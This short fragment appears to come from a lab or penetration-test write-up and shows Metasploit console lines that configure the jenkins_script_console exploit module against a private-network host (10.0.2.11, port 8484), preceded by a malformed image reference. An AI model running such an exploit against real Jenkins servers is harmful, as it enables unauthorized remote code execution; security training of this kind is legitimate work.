 rhosts => 10.0.2.11
msf6 exploit(multi/http/jenkins_script_console) > set rport 8484
rport => 8484
msf6 exploit(multi/http/jenkins_script_console) >